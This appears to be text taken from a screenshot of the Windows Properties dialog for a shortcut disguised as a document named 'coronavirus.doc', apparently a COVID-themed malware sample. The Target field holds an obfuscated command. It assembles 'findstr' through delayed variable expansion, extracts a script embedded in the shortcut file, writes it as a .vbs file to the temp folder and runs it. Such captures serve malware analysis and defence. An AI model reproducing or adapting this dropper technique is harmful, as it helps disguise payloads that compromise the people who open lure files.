 coronavirus.doc Properties
Colors Security Details Previous Versions
General Shortcut Options Font Layout
coronavirus.doc
Target type: File
Target location:
coronavirus.doc
%comspec% /v:on /c del qyhRR & if not exist csnJs.txt (set "DJoLj=n" & set "VVdEg=s")
& fi!DJoLj!d!VVdEg!tr "HPnVS.*" coronavirus.doc.l!DJoLj!k
> "%tmp%\TynhV.vb!VVdEg!" & "%tmp%\TynhV.vb!VVdEg!" & LHumK
OK Cancel Apply
Type here to search
5:45 PM
3/30/2020